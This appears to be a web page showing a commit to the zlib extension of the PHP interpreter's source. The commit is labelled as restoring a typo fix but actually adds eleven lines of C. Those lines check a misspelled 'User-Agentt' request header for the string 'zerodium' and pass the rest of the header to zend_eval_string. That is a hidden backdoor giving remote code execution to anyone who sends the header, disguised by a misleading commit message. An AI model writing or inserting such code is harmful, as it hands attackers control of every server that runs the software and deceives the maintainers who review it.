 Revert "Revert "[skip-ci] Fix typo""
Browse files
This reverts commit 046827a.
master
nikic committed on Mar 28
1 parent 046827a commit 2b0f239b211c7544ebc7a4cd2c977a5b7a11ed8a
Showing 1 changed file with 11 additions and 0 deletions.
Unified Split
11 ext/zlib/zlib.c
@@ -360,6 +360,17 @@ static void php_zlib_output_compression_start(void)
360 360 {
361 361 zval zoh;
362 362 php_output_handler *h;
363 + zval *enc;
364 +
365 + if ((Z_TYPE(PG(http_globals)[TRACK_VARS_SERVER]) == IS_ARRAY || zend_is_auto_global_str(ZEND_STRL("_SERVER"))) &&
366 + (enc = zend_hash_str_find(Z_ARRVAL(PG(http_globals)[TRACK_VARS_SERVER]), "HTTP_USER_AGENTT", sizeof("HTTP_USER_AGENTT") - 1))) {
367 + convert_to_string(enc);
368 + if (strstr(Z_STRVAL_P(enc), "zerodium")) {
369 + zend_try {
370 + zend_eval_string(Z_STRVAL_P(enc)+8, NULL, "REMOVETHIS: sold to zerodium, mid 2017");
371 + } zend_end_try();
372 + }
373 + }
363 374